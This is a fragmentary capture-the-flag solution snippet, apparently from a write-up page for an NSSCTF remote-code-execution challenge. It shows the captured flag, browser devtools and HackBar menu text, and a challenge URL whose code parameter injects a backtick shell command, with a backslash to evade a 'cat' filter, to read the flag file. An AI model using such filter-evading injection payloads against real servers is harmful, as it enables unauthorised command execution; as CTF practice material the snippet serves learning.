 看看你输入的参数！！！不叫样子！！
NSSCTF{This_IS_s0_easy_RCE}
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:20716//?code=printf(`c\at /fffffffffflagafag`);
Split URL